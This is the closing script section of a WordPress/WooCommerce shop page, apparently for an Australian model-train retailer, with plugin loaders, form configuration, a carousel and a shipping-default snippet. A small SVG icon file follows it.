<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c32de76e87" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"093c17671000e1585316f28bd63e67e7","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"093c17671000e1585316f28bd63e67e7"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"0ee125400c","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"da1c9008b7"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/Vector-1.svg
body_size: 185
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.8874 15.2275C30.8874 7.19522 24.158 0.67627 15.8665 0.67627C7.57504 0.67627 0.845703 7.19522 0.845703 15.2275C0.845703 22.2703 6.01287 28.1344 12.8624 29.4877V19.5929H9.8582V15.2275H12.8624V11.5897C12.8624 8.7813 15.2206 6.49676 18.1197 6.49676H21.8749V10.8621H18.8707C18.0446 10.8621 17.3686 11.5169 17.3686 12.3172V15.2275H21.8749V19.5929H17.3686V29.706C24.9541 28.9784 30.8874 22.7796 30.8874 15.2275Z" fill="white"/>
</svg>
